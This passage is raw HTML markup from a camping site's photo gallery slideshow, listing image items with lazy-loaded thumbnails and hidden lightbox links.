                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/167483879_5160148070722417_338692570424254300_n-465-800-400-80.jpg" title="167483879 5160148070722417 338692570424254300 n" alt="167483879 5160148070722417 338692570424254300 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="466"
                    data-ig-imagehash="201582597_5557146464355907_7332212699679895935_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/201582597_5557146464355907_7332212699679895935_n-466-800-600-80.jpg" data-ig-imageid="466">201582597 5557146464355907 7332212699679895935 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=201582597_5557146464355907_7332212699679895935_n">201582597 5557146464355907 7332212699679895935 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/201582597_5557146464355907_7332212699679895935_n-466-800-400-80.jpg" title="201582597 5557146464355907 7332212699679895935 n" alt="201582597 5557146464355907 7332212699679895935 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="467"
                    data-ig-imagehash="201804770_5557146194355934_5705936978852094138_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/201804770_5557146194355934_5705936978852094138_n-467-800-600-80.jpg" data-ig-imageid="467">201804770 5557146194355934 5705936978852094138 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=201804770_5557146194355934_5705936978852094138_n">201804770 5557146194355934 5705936978852094138 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/201804770_5557146194355934_5705936978852094138_n-467-800-400-80.jpg" title="201804770 5557146194355934 5705936978852094138 n" alt="201804770 5557146194355934 5705936978852094138 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="468"
                    data-ig-imagehash="202217463_5557146331022587_450070152808485369_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/202217463_5557146331022587_450070152808485369_n-468-800-600-80.jpg" data-ig-imageid="468">202217463 5557146331022587 450070152808485369 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=202217463_5557146331022587_450070152808485369_n">202217463 5557146331022587 450070152808485369 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/202217463_5557146331022587_450070152808485369_n-468-800-400-80.jpg" title="202217463 5557146331022587 450070152808485369 n" alt="202217463 5557146331022587 450070152808485369 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="469"
                    data-ig-imagehash="202221670_4707159502644918_4771109259298084712_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/202221670_4707159502644918_4771109259298084712_n-469-800-600-80.jpg" data-ig-imageid="469">202221670 4707159502644918 4771109259298084712 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=202221670_4707159502644918_4771109259298084712_n">202221670 4707159502644918 4771109259298084712 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/202221670_4707159502644918_4771109259298084712_n-469-800-400-80.jpg" title="202221670 4707159502644918 4771109259298084712 n" alt="202221670 4707159502644918 4771109259298084712 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="470"
                    data-ig-imagehash="202356951_5557173117686575_6019967734808300188_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/202356951_5557173117686575_6019967734808300188_n-470-800-600-80.jpg" data-ig-imageid="470">202356951 5557173117686575 6019967734808300188 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=202356951_5557173117686575_6019967734808300188_n">202356951 5557173117686575 6019967734808300188 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/202356951_5557173117686575_6019967734808300188_n-470-800-400-80.jpg" title="202356951 5557173117686575 6019967734808300188 n" alt="202356951 5557173117686575 6019967734808300188 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="471"
                    data-ig-imagehash="202396919_5557146027689284_3757940229387953625_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/202396919_5557146027689284_3757940229387953625_n-471-800-600-80.jpg" data-ig-imageid="471">202396919 5557146027689284 3757940229387953625 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=202396919_5557146027689284_3757940229387953625_n">202396919 5557146027689284 3757940229387953625 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/202396919_5557146027689284_3757940229387953625_n-471-800-400-80.jpg" title="202396919 5557146027689284 3757940229387953625 n" alt="202396919 5557146027689284 3757940229387953625 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="472"
                    data-ig-imagehash="204484732_5557145981022622_2280434070092591385_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/204484732_5557145981022622_2280434070092591385_n-472-800-600-80.jpg" data-ig-imageid="472">204484732 5557145981022622 2280434070092591385 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=204484732_5557145981022622_2280434070092591385_n">204484732 5557145981022622 2280434070092591385 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/204484732_5557145981022622_2280434070092591385_n-472-800-400-80.jpg" title="204484732 5557145981022622 2280434070092591385 n" alt="204484732 5557145981022622 2280434070092591385 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="473"
                    data-ig-imagehash="235825332_5821629504574267_7450197284120080618_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/235825332_5821629504574267_7450197284120080618_n-473-800-600-80.jpg" data-ig-imageid="473">235825332 5821629504574267 7450197284120080618 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=235825332_5821629504574267_7450197284120080618_n">235825332 5821629504574267 7450197284120080618 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/235825332_5821629504574267_7450197284120080618_n-473-800-400-80.jpg" title="235825332 5821629504574267 7450197284120080618 n" alt="235825332 5821629504574267 7450197284120080618 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="474"
                    data-ig-imagehash="236592456_5821629231240961_1264136193465257388_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/236592456_5821629231240961_1264136193465257388_n-474-800-600-80.jpg" data-ig-imageid="474">236592456 5821629231240961 1264136193465257388 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=236592456_5821629231240961_1264136193465257388_n">236592456 5821629231240961 1264136193465257388 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/236592456_5821629231240961_1264136193465257388_n-474-800-400-80.jpg" title="236592456 5821629231240961 1264136193465257388 n" alt="236592456 5821629231240961 1264136193465257388 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="475"
                    data-ig-imagehash="236836985_5821629171240967_2897413623232622751_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/236836985_5821629171240967_2897413623232622751_n-475-800-600-80.jpg" data-ig-imageid="475">236836985 5821629171240967 2897413623232622751 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=236836985_5821629171240967_2897413623232622751_n">236836985 5821629171240967 2897413623232622751 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/236836985_5821629171240967_2897413623232622751_n-475-800-400-80.jpg" title="236836985 5821629171240967 2897413623232622751 n" alt="236836985 5821629171240967 2897413623232622751 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="476"
                    data-ig-imagehash="239310971_5861910903879460_2125320463535175490_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/239310971_5861910903879460_2125320463535175490_n-476-800-600-80.jpg" data-ig-imageid="476">239310971 5861910903879460 2125320463535175490 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=239310971_5861910903879460_2125320463535175490_n">239310971 5861910903879460 2125320463535175490 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/239310971_5861910903879460_2125320463535175490_n-476-800-400-80.jpg" title="239310971 5861910903879460 2125320463535175490 n" alt="239310971 5861910903879460 2125320463535175490 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="477"
                    data-ig-imagehash="239433073_5861911187212765_8009040303615404832_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/239433073_5861911187212765_8009040303615404832_n-477-800-600-80.jpg" data-ig-imageid="477">239433073 5861911187212765 8009040303615404832 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=239433073_5861911187212765_8009040303615404832_n">239433073 5861911187212765 8009040303615404832 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/239433073_5861911187212765_8009040303615404832_n-477-800-400-80.jpg" title="239433073 5861911187212765 8009040303615404832 n" alt="239433073 5861911187212765 8009040303615404832 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="478"
                    data-ig-imagehash="239463509_5861911533879397_2937134151708244515_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/239463509_5861911533879397_2937134151708244515_n-478-800-600-80.jpg" data-ig-imageid="478">239463509 5861911533879397 2937134151708244515 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=239463509_5861911533879397_2937134151708244515_n">239463509 5861911533879397 2937134151708244515 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/239463509_5861911533879397_2937134151708244515_n-478-800-400-80.jpg" title="239463509 5861911533879397 2937134151708244515 n" alt="239463509 5861911533879397 2937134151708244515 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="479"
                    data-ig-imagehash="239819816_5861910920546125_6539725600229167520_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/239819816_5861910920546125_6539725600229167520_n-479-800-600-80.jpg" data-ig-imageid="479">239819816 5861910920546125 6539725600229167520 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=239819816_5861910920546125_6539725600229167520_n">239819816 5861910920546125 6539725600229167520 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/239819816_5861910920546125_6539725600229167520_n-479-800-400-80.jpg" title="239819816 5861910920546125 6539725600229167520 n" alt="239819816 5861910920546125 6539725600229167520 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="480"
                    data-ig-imagehash="243996534_6087084514695430_8583508496914725448_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/243996534_6087084514695430_8583508496914725448_n-480-800-600-80.jpg" data-ig-imageid="480">243996534 6087084514695430 8583508496914725448 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=243996534_6087084514695430_8583508496914725448_n">243996534 6087084514695430 8583508496914725448 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/243996534_6087084514695430_8583508496914725448_n-480-800-400-80.jpg" title="243996534 6087084514695430 8583508496914725448 n" alt="243996534 6087084514695430 8583508496914725448 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="481"
                    data-ig-imagehash="244031998_6087084291362119_4458721284015115574_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/244031998_6087084291362119_4458721284015115574_n-481-800-600-80.jpg" data-ig-imageid="481">244031998 6087084291362119 4458721284015115574 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=244031998_6087084291362119_4458721284015115574_n">244031998 6087084291362119 4458721284015115574 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/244031998_6087084291362119_4458721284015115574_n-481-800-400-80.jpg" title="244031998 6087084291362119 4458721284015115574 n" alt="244031998 6087084291362119 4458721284015115574 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="482"
                    data-ig-imagehash="244255378_6087084854695396_518505155332452235_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/244255378_6087084854695396_518505155332452235_n-482-800-600-80.jpg" data-ig-imageid="482">244255378 6087084854695396 518505155332452235 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=244255378_6087084854695396_518505155332452235_n">244255378 6087084854695396 518505155332452235 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/244255378_6087084854695396_518505155332452235_n-482-800-400-80.jpg" title="244255378 6087084854695396 518505155332452235 n" alt="244255378 6087084854695396 518505155332452235 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="483"
                    data-ig-imagehash="244264284_6087084288028786_5310246857870197559_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/244264284_6087084288028786_5310246857870197559_n-483-800-600-80.jpg" data-ig-imageid="483">244264284 6087084288028786 5310246857870197559 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=244264284_6087084288028786_5310246857870197559_n">244264284 6087084288028786 5310246857870197559 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/244264284_6087084288028786_5310246857870197559_n-483-800-400-80.jpg" title="244264284 6087084288028786 5310246857870197559 n" alt="244264284 6087084288028786 5310246857870197559 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="484"
                    data-ig-imagehash="_big_5_02_2018_15_21campdir_5a78766f192ce"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/_big_5_02_2018_15_21campdir_5a78766f192ce-484-800-600-80.jpg" data-ig-imageid="484"> big 5 02 2018 15 21campdir 5a78766f192ce</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=_big_5_02_2018_15_21campdir_5a78766f192ce"> big 5 02 2018 15 21campdir 5a78766f192ce</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/_big_5_02_2018_15_21campdir_5a78766f192ce-484-800-400-80.jpg" title=" big 5 02 2018 15 21campdir 5a78766f192ce" alt=" big 5 02 2018 15 21campdir 5a78766f192ce"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="485"
                    data-ig-imagehash="c0045511"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/c0045511-485-800-600-80.jpg" data-ig-imageid="485">c0045511</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=c0045511">c0045511</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/c0045511-485-800-400-80.jpg" title="c0045511" alt="c0045511"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="486"
                    data-ig-imagehash="724_517802591623678_1229091759_n_23_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/724_517802591623678_1229091759_n_23_800_600_80-486-800-600-80.jpg" data-ig-imageid="486">724 517802591623678 1229091759 n 23 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=724_517802591623678_1229091759_n_23_800_600_80">724 517802591623678 1229091759 n 23 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/724_517802591623678_1229091759_n_23_800_600_80-486-800-400-80.jpg" title="724 517802591623678 1229091759 n 23 800 600 80" alt="724 517802591623678 1229091759 n 23 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="487"
                    data-ig-imagehash="380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80-487-800-600-80.jpg" data-ig-imageid="487">380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80">380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/380719_10150788370034729_839629728_9426025_1997997160_n_1__3_800_600_80-487-800-400-80.jpg" title="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80" alt="380719 10150788370034729 839629728 9426025 1997997160 n 1  3 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="488"
                    data-ig-imagehash="906143_614118658658737_3437027951372898665_o_21_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/906143_614118658658737_3437027951372898665_o_21_800_600_80-488-800-600-80.jpg" data-ig-imageid="488">906143 614118658658737 3437027951372898665 o 21 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=906143_614118658658737_3437027951372898665_o_21_800_600_80">906143 614118658658737 3437027951372898665 o 21 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/906143_614118658658737_3437027951372898665_o_21_800_600_80-488-800-400-80.jpg" title="906143 614118658658737 3437027951372898665 o 21 800 600 80" alt="906143 614118658658737 3437027951372898665 o 21 800 600 80"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="489"
                    data-ig-imagehash="945950_524332874303983_1516896280_n_15_800_600_80"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/945950_524332874303983_1516896280_n_15_800_600_80-489-800-600-80.jpg" data-ig-imageid="489">945950 524332874303983 1516896280 n 15 800 600 80</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/de/fotogallerie?i=945950_524332874303983_1516896280_n_15_800_600_80">945950 524332874303983 1516896280 n 15 800 600 80</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
